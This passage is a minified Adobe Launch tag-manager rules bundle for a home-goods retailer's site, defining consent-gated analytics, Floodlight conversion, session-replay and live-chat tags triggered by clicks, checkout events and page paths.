Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC510e09838514472b9a8bca10e3fd3ede-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0487fb04c8e8476fade0094e793451af",name:"[Floodlight] - gtag - Clickable Images Corporate Gifting - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Corporate gifting'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC8d3dc53a31484849906899fab40f480a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL053736ddc7094443886fd17f44776cd4",name:"[Adobe Analytics] Click Event - Collections Page Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".collection-pdp__product-wrapper  .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".collection-pdp__product-wrapper  .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0556b63ce15e4d7aa8fe59e218f50f5c",name:"Marketing: Confirmation Gtag (US Only) - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC6c249d9842794666b5c5cbc0d9596958-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL05fbfff2db914f6b80beb4d073d2707a",name:"Marketing: Basket (US Only) - gtag - DC-11192243",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0}]}},{
modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new version, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh000+standard'\n});\n",language:"javascript"}}]},{id:"RL0659ab9164984d23ba854aac0cff1fe9",name:"Custom Event - Filter Tracking - Clear All [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"clear all"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Clear All [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0678a936675e480886f2e96d20650962",name:"ContentSquare Tag - Dev/Staging",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!=_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\nwindow._uxa = window._uxa || [];\nif (typeof CS_CONF === 'undefined') {\n            window._uxa.push(['setPath', window.location.pathname + window.location.hash.replace('#', '?__')]);\n            var mt = document.createElement(\"script\"); mt.type = \"text/javascript\"; mt.async = true;\n            mt.src = \"//t.contentsquare.net/uxa/99b4dd7a252b8.js\";\n            document.getElementsByTagName(\"head\")[0].appendChild(mt);\n}\nelse {\n       window._uxa.push(['trackPageview', window.location.pathname + window.location.hash.replace('#', '?__')]);\n}\n})();",language:"javascript"}}]},{id:"RL0971d44d58ab4b2bad9d4b9453129e1a",name:"[Adobe Analytics] Click Event - Mothers Day Banner [event97]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".mothers-day-modal-target, a[data-analytics-title=SPR25-mother-feature]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/Gifts/c/mothers-day",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.element.className;/mothers\-day\-modal/i.test(n)?(t.events="event104",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event104",",",1)):(t.events="event97",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event97",",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mothers Day Banner",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL099915a8f7354f57a6c9367697b9644c",name:"Product Page - Why We Love It - Read More/Less Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".view-details__cta button, .panel-read-more a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.querySelector("span").innerText,s=!!document.querySelector(".description-tab-content.toggled");"Read more"!=n||s?("Read less"==n||s)&&(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read Less",t.events="event109"):(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read More",t.events="event109")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pd_read_more_click",linkType:"o"}}]},{id:"RL0b5cf1ad93fb4a83b62c55320c031981",name:"Track My Order - Order Details - Create An Account Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Create an account/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Create an account"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Create An Account Button Click",linkType:"o"}}]},{id:"RL0b7d688a0e5c4cbbbde7c067c698f310",name:"[Adobe Analytics]  Wallet address validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"wallet address validation"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"Error"==universal_variable.event.type&&(t.eVar120=universal_variable.event.defaultAddress?universal_variable.event.defaultAddress:"false",t.eVar121=universal_variable.event.defaultAddressValid?universal_variable.event.defaultAddressValid:"false",t.linkTrackVars="events,eVar27,eVar120,eVar121,list1",t.linkTrackEvents="event177",t.events="event177",t.eVar27=universal_variable.event.category,t.list1=universal_variable.event.errorMessage,t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0bddadec730e45bfbe7bf816493aa67b",name:"D365 Omnichannel Widget UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if("/uk/help/contact-us"===e||"/uk/help"===e||-1!==window.location.href.indexOf("/uk/checkout/secure?enableChat"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0cf75a972436426887b68526bffb7ae5",name:"[Floodlight] - gtag - Click Event - B2B - Corporate Gifting & Design Guide Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["SUBMIT YOUR CORPORATE GIFTING ENQUIRY","VIEW DESIGN GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC2862d45738254ad8b23bd079d3808d3a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0d9525f660a94159869aa9aa7656ed49",name:"All Pages - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=[];$(".form_field_error").is(":visible")&&$(".form_field_error").each((function(){var e="";$(this).find("label").length>0&&(e=$(this).find("label").attr("for").replace("contactus.",""));var t=$(this).find(".form_field_error-message").text().replace(/^\s+|\s+$/g,"")||"N/A";""!=e&&n.push(e+": "+t)})),n.length>0&&(window.sEvents.push("event38"),t.events=window.sEvents.join(","),t.eVar27="Form Field Error",n=n.join("|"),t.list1=n)}}}}]},{id:"RL0eec7db703d24e128496bc14b50246a5",name:"D365 Omnichannel Widget US",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/us/help/contact-us"===e||"/us/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0f83814b5f7a472fae1e7bb2b294983a",name:"Customer Attributes - Customer ID",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:0}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Customer Attributes - Authentication Status%",rightOperand:"logged in"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%Customer Attributes - Email Address%",hashType:"SHA-256",authState:1,integrationCode:"crm_id"}]}}]},{id:"RL10147bba76c24e5b95d9fa500afbef73",name:"Adobe Analytics -  Appsflyer banner - App download click tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".responsive-wrapper button[data-role=cta]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC9152bd82cca64783ab9dc7f57476b3d6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL105685bf57634489a8a8caa4fe4b15e5",name:"[Adobe Analytics] Secure Checkout - Marketing Consent",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.checkout-sign-in-form__input-checkbox[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/login\\/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){localStorage.setItem("marketingCheckoutConsent",e?.target?.checked?"true":"false")}},trackerProperties:{}}}]},{id:"RL10ed28fac2de44c7bcca4606c3518d9f",name:"Go Instore Widget Trigger (Staging Only)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!(window.location.href.includes(".aws.thewhitecompany.com/uk/")&&(window.location.pathname.includes("/p/")||window.location.pathname.includes("/appointments")||window.location.pathname.includes("/expert-video-chat")||window.location.pathname.includes("/help/expert-advice")||window.location.pathname.includes("/help/call-and-collect")))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC635fa03bec4242ef8914a032dc1b6351-source.min.js",language:"html",isExternal:!0}}]},{id:"RL121aa4936b5547c8943a528d2c4785d2",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Images - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".images__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["how to apply","corporate gifting","interior design","what we offer"],n=e.target.alt;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcf836fe71652413ba1074392d88948cd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1299df849c5248d88841e5f90cc14eb5",name:"[Adobe Analytics] Custom Event - Merge Bag Notification [event100] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("Merge Bag"==universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event100"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Merge Bag Popup Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL142fe0646c994ecb85ecf0f7ddac429f",name:"Product Page - Information Tabs",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".nav-details-tabs li a, #product-info > ul > li, #description-accordion .panel-heading,  div[data-analytics-title], .accordion__header ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.getAttribute("data-analytics-title"),s="";n?s=n:$(e.element).parents("#product-info").length>0?0==$(e.element).find(".collapse2-open").length&&(s=$(e.element).find("h2").text()):$(e.element).parents("#description-accordion").length>0?$(e.element).closest(".panel").find(".panel-body:hidden").length>0&&(s=$(e.element).find("a").text()):s=$(e.element).text().replace(/(Click to collapse|Click to expand)/g,"").trim(),void 0!==s&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.clearVars(),t.linkTrackVars="eVar20,prop15",t.linkTrackEvents="event37",t.eVar20=s,t.prop15="D=v20",t.events="event37"):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Info Tabs",linkType:"o"}}]},{id:"RL14382a6fb29a47f0b80ab98580e79bc8",name:"Checkout - Gift Box Confirm Click Step 1",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxStepOne"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event31"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Confirm - Step 1 ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL14962e83376440fd91fef7e8bd8d9029",name:"My Account - Gift Cards - Balance Check Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.check-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift card Balance Check.*$/.test(document.title)&&$(e.target).text().indexOf("Check Balance")>-1)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event132",t.events="event132"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift card Balance Check",linkType:"o"}}]},{id:"RL1523be14bb8a42afb6344dbbeda5b727",name:"Checkout - Find Address",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"findAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$("ul[role='tablist'] li.active").text().trim().split(/\n/)[0];""!=n&&null!=n&&null!=n||(n=$(".delivery-type-option__option--active").text().trim().split(/\n/)[0]),"Collect+ location"!=n&&"Collect +"!=n||(t.linkTrackVars="events",t.linkTrackEvents="event46",t.events="event46")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Address Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC96314fa0546a4521a7c179c5be0b1a22-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL152faab3c3784a65ab7d7b98528483da",name:"[Adobe Analytics] Event - paymentDataComplete Trigger - Secure Checkout (Set Variable [eVar94, eVar95] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"paymentDataComplete"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.user;t.linkTrackVars="events,eVar94,eVar95",n.default_payment_type&&(t.eVar94=n.default_payment_type),n.default_payment&&(t.eVar95=n.default_payment),t.tl(this,"o","paymentDataComplete - Secure Checkout Payment Data"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL153d6ab4f1c74f0499166685be78cda8",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Magazine Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title][data-analytics-title=""]  a[href*="https"]:not(.btn--text-type):not(.images__link)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC21c8194a84584191bf85c7842f95af97-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1556304f6f744e368f175942f62fd9d6",name:"[Adobe Analytics] Event - Click - Successful Order Cancel Event Tracking (Set Variables[event62] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".order-details__cancel-order button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account/order/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){$(".order-details__overlay-content button.order-details__cancel-order-cta").length>0&&$(".order-details__overlay-content button.order-details__cancel-order-cta").click((function(){var e=0,n=setInterval((function(){$(".order-details__cancel-order-info").is(":visible")&&(t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="My Account - Successful Order Cancel - Event Tracking",t.tl(!0,"o",linkTrackName),clearInterval(n)),50==e&&clearInterval(n),e+=1}),300)}))}),1e3)}},trackerProperties:{}}}]},{id:"RL156b44f0680040478c2d62bd6c6e5e32",name:"GA4 - gtag - All pages - Product views, product listing 